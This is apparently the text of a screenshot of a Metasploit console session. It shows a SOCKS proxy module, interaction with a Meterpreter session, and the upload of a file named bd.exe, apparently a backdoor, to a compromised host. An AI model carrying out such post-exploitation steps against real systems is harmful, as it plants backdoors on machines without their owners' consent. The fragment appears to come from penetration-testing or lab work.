 msf6 auxiliary(server/socks_proxy) > sessions 3
[*] Starting interaction with 3...
meterpreter > upload
[-] Error running command upload: Errno::ENOENT No such fi
meterpreter > upload /root/bd.exe /root/bd.exe